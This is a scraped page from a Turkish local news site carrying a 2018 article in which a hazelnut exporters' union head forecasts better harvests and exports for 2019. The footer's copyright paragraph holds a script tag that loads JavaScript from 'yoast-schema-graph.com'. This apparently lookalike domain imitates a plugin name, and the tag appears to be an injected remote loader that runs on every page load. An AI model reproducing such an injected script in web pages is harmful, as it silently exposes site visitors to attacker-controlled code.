Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Fındık İhracatçısı 2019&#8217;dan Umutlu</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 30 Aralık 2018 - 21:52 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 195</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Fındık İhracatçısı 2019&#8217;dan Umutlu&url=https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Fındık ihracatçısı, 2019 yılında rekolte ve ihracatta önemli oranda artış bekliyor.</strong></p><p>Karadeniz Fındık ve Mamulleri İhracatçıları Birliği (KFMİB) Yönetim Kurulu Başkanı İlyas Edip Sevinç, fındık ihracatçılarının yeni yıldan umutlu olduklarını söyledi.</p><p>Fındığın bölgenin ve Türkiye&#8217;nin de temel ihraç ürünlerinden olduğunu vurgulayan Sevinç, &#8220;Yıllık ortalama fındık ihracatından 2,5 milyar dolar döviz kazanılıyor. Fındık ihracatının son 10 yılda sağladığı katma değer 21,5 milyar dolardır. Dolayısıyla fındık en önemli ihraç kalemlerinden birisi olarak karşımıza çıkıyor.&#8221; dedi.</p><p>Sevinç, 2018 yılının fındık ihracatçısı açısından arzu ettikleri şekilde geçmediğine işaret ederek, &#8220;Yüzde 10&#8217;luk tonaj bazında ihracat düşüşü var. Bununla bağlantılı olarak dövizin de yükselmesiyle birlikte dolar bazında da düşüşümüz söz konusu.&#8221; diye konuştu.</p><p>Fındık ihracatçıları açısından tonaj bazında ihracata önem verdiklerinin altını çizen Sevinç, şu değerlendirmede bulundu: &#8220;Çünkü Türkiye&#8217;nin üretim kapasitesi var. Günün birinde bu problemler de aşılacaktır ama fındık tüketimini artıramıyorsak ve dünya fındık üretimi Türk fındığı orijinli artmıyorsa bunda sorun var demektir. Dolayısıyla 2018 yılı böyle geçti. Zaten rekolte de çok yüksek değildi ancak 2019 yılında ihracatın daha iyi olacağını düşünüyoruz. Şu an için bahçelerdeki ilk işaretler de gayet iyi. Herhangi bir sıkıntı olmazsa yeni sezonda yüksek rekolte ile birlikte sektörün tekrar canlandığını göreceğiz. İnşallah bu gelişmelerle birlikte tonaj bazında ihracatımızın yeniden artacak. Buna yürekten inanıyorum.&#8221;</p><p><strong>&#8220;Üretim ve verimliliğe önem veriyoruz&#8221;</strong></p><p>Sevinç, fındık ihracatçıları olarak üretim ve verimlilik konusunu önemsediklerini ve kendileri için de son derece hayati olduğunu söyledi.</p><p>Türkiye&#8217;de verimliliğin dekarda 90 kilograma kadar düştüğünü belirten Sevinç, şöyle devam etti: &#8220;Bahçelerimiz gittikçe yaşlanıyor. Bu noktada yenileme çalışmaları yapmamız lazım ayrıca fındıkta yeni fidan ve bakım ihtiyaç var. İklim şartlarına dayanıklı olabilecek yeni cins fındıklara ihtiyaç var. Özellikle don olayına dirençli fidanların üretilebilmesi için araştırmalar yapılıyor. Fındık ihracatında asıl hedeflere ulaşılabilmesi için önce ürüne ve üretime ihtiyacımız var. Fındıkta eğer üretim artmıyorsa bu başarılardan söz etmek mümkün olamaz.&#8221;</p><p><strong>&#8220;Türkiye Fındık Sektör Kurulu tanım atağına hazırlanıyor&#8221;</strong></p><p>İlyas Edip Sevinç, 2019 yılında tanıtım atağına hazırlandıklarını dile getirdi. Çin&#8217;in, Türk fındığına talep göstermesinin sevindirici olduğunu anlatan Sevinç, &#8220;Türkiye Fındık Sektör Kurulu, Türkiye Tanıtım Grubu vasıtası ile tanıtım atağına hazırlanıyor. Bu kapsamda Hindistan&#8217;dan Kuzey Afrika ülkeleri ile Rusya, Brezilya ve Meksika da dahil tanıtım atağı olacak. Umut ediyorum ki Çin&#8217;den aldığımız güzel sonuçları buralarda da alırız ama bunların 1-2 yıl içerisinde gerçekleşmesi de kolay değil.&#8221; dedi.</p><p>Çin&#8217;in, Türkiye&#8217;nin fındık ihracatında ilk 10 sırada yer aldığını anımsatan Sevinç, &#8220;Geçen yıl 8 bin ton fındık ihracatı yaptık. Çin&#8217;de artık 60 milyon dolara doğru gidiyoruz. Hedefimiz önce 10 bin tona, sonra 50 bin tona ulaşabilmek. Yaklaşık 18 yıldan beri yapılan tanıtım çabalarının sonucunda buralara kadar gelindi. İşimiz kolay değil ama başarabileceğimize yürekten inanıyoruz.&#8221; ifadelerini kullandı.</p><p>Sevinç, 2019 yılını her şeyden üretim ve ihracat yılı ilan ettiklerini vurgulayarak, &#8220;İyi rekolte olur da ihracatçının önü açılırsa biz tekrar 2012 yılında yakaladığımız 300 bin tonluk ihracat hedefini tutturabileceğimizi hatta 2023 hedeflerine dahi önümüzdeki iki yılda varabileceğimizi düşünüyoruz. Dolayısıyla üretim ve verimlilik bizim birinci önceliğimiz.&#8221; diye konuştu.</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-11415" src="http://giresunhavadis.net/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-giresun-600x337.jpeg" alt="" width="600" height="337" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-giresun-600x337.jpeg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2018/12/Fındık-ihracatçısı-2019-yılında-rekolte-ve-ihracatta-önemli-oranda-artış-bekliyor.-giresun.jpeg 606w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="11413" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=F%C4%B1nd%C4%B1k+%C4%B0hracat%C3%A7%C4%B1s%C4%B1+2019%27dan+Umutlu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html" data-link="https://twitter.com/intent/tweet?text=F%C4%B1nd%C4%B1k+%C4%B0hracat%C3%A7%C4%B1s%C4%B1+2019%27dan+Umutlu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindik-ihracatcisi-2019dan-umutlu-h11413.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-31a4580f35d60bb8fe9896c4-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="31a4580f35d60bb8fe9896c4-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/kahve-diyari-tireboluda-kapilarini-acti-h34440.html" title="Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/kahve-diyari-tireboluda-acildi-4-165x132.jpg);"></div><strong>Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gisiyadda-yeni-donem-ali-bahattin-karaca-baskanligindaki-yonetim-ilk-toplantisini-gerceklestirdi-h34039.html" title="GİSİYAD&#8217;da Yeni Dönem: Ali (Bahattin) Karaca Başkanlığındaki Yönetim İlk Toplantısını Gerçekleştirdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/06/gisiyad-da-yenidonem-alikaraca-4-176x132.jpeg);"></div><strong>GİSİYAD&#8217;da Yeni Dönem: Ali (Bahattin) Karaca Başkanlığındaki Yönetim İlk Toplantısını Gerçekleştirdi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresun-guc-birligi-toplantisi-yapildi-h33769.html" title="Giresun Güç Birliği Toplantısı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/giresun1-176x132.jpeg);"></div><strong>Giresun Güç Birliği Toplantısı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/durumgah-9-subesini-goruklede-acti-h33198.html" title="Dürümgah, 9. Şubesini Görükle&#8217;de Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/02/duruumgah-gorukle-subesi-acildi-1-189x126.jpg);"></div><strong>Dürümgah, 9. Şubesini Görükle&#8217;de Açtı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="31a4580f35d60bb8fe9896c4-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="31a4580f35d60bb8fe9896c4-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/findik-ihracatcisi-2019dan-umutlu-h11413.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/durumgah-8-subesini-ozlucede-acti-h32767.html" title="Dürümgah 8. Şubesini Özlüce&#8217;de Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/durumgah-ozluce-subesi-acilisi-13-189x126.jpg);"></div><strong>Dürümgah 8. Şubesini Özlüce&#8217;de Açtı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-140-150-tl-olmazsa-gelecek-sezon-riskte-h32499.html" title="FINDIK 140-150 TL Olmazsa Gelecek Sezon Riskte!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/findik-fiyatlari-giresun.avif);"></div><strong>FINDIK 140-150 TL Olmazsa Gelecek Sezon Riskte!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursadaki-giresunlu-is-adami-abdullah-bayrama-buyuk-odul-h32209.html" title="Bursa&#8217;daki Giresunlu İş Adamı Abdullah Bayram’a Büyük Ödül!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/kobi-odulu-trend-kurumsal-hizmetler-1-189x111.jpg);"></div><strong>Bursa&#8217;daki Giresunlu İş Adamı Abdullah Bayram’a Büyük Ödül!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-alan-bazli-destek-odemeleri-ne-zaman-baslayacak-h31981.html" title="Fındık Alan Bazlı Destek Ödemeleri Ne Zaman Başlayacak?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/2021-findik-destekleme-odemeleri-ne-zaman-yatacak-189x104.jpg);"></div><strong>Fındık Alan Bazlı Destek Ödemeleri Ne Zaman Başlayacak?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/her-araca-takilmasi-zorunlu-olacak-h31967.html" title="Her araca takılması zorunlu olacak!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/Her-araca-takilmasi-zorunlu-olacak-189x106.jpg);"></div><strong>Her araca takılması zorunlu olacak!</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/findikta-fiyat-yukseliyor-h31368.html" title="Fındıkta Fiyat Yükseliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/findik-fiyatlari-giresun-237x124.jpg);"></div><h4>Fındıkta Fiyat Yükseliyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/erdogan-cksye-kayitli-5-000-tl-emekli-ikramiyesinden-15-milyon-ciftci-emeklisine-de-ikramiye-h30976.html" title="Erdoğan ÇKS&#8217;ye Kayıtlı 5.000 TL Emekli İkramiyesinden 1,5 milyon çiftçi emeklisine de ikramiye"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Erdogan-talimati-verdi15-milyon-ciftci-emeklisine-de-ikramiye-237x133.webp);"></div><h4>Erdoğan ÇKS&#8217;ye Kayıtlı 5.000 TL Emekli İkramiyesinden 1,5 milyon çiftçi emeklisine de ikramiye</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/karadeniz-findiginin-kalitesi-bir-kere-daha-ispatlandi-h30963.html" title="Karadeniz fındığının kalitesi bir kere daha ispatlandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/giresun-findigi-237x134.jpg);"></div><h4>Karadeniz fındığının kalitesi bir kere daha ispatlandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-limaninda-konteyner-tasimaciligina-baslayacak-h30960.html" title="Giresun Limanı&#8217;nda konteyner taşımacılığına başlayacak"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/giresun-limaninda-konteyner-tasimaciligi-baslayacak-237x133.webp);"></div><h4>Giresun Limanı&#8217;nda konteyner taşımacılığına başlayacak</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/gisiyaddan-uyelerine-kosgeb-destekleri-semineri-h30920.html" title="GİSİYAD’dan Üyelerine KOSGEB Destekleri Semineri"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/kosgeb-bursa-gisiyad-verilecek-olan-tesvikler-18-237x108.jpg);"></div><h4>GİSİYAD’dan Üyelerine KOSGEB Destekleri Semineri</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="31a4580f35d60bb8fe9896c4-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-31a4580f35d60bb8fe9896c4-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/troy-kart-nedir-ne-ise-yarar-troy-kart-nasil-kullanilir-h30917.html" title="Troy Kart Nedir? Ne İşe Yarar? Troy Kart Nasıl Kullanılır?"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/troy-kart-nedir-sahibi-kim-troy-karta-nasil-gecis-yapilir-81x46.webp);"></div><strong>Troy Kart Nedir? Ne İşe Yarar? Troy Kart Nasıl Kullanılır?</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/karan-tekelci-firma-findik-ihracatindan-el-cektirilmeli-h30648.html" title="Karan; “Tekelci Firma Fındık İhracatından El Çektirilmeli”"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/nurettinkaran-giresun-81x45.jpg);"></div><strong>Karan; “Tekelci Firma Fındık İhracatından El Çektirilmeli”</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="31a4580f35d60bb8fe9896c4-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a 